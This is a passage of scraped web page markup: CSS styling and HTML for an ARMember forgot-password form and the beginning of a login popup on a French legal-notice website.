                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_jj4zQKgY5B" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_jj4zQKgY5B"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_jj4zQKgY5B"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_4SmBy_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768634906" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="e34e5db0c0" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_UBTzacab26" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_z6BFHzloG6" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_z6BFHzloG6" data-random-id="102_z6BFHzloG6"  data-submission-key="sy8cg2qy" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_z6BFHzloG6' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_z6BFHzloG6' value='8275f9633e' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
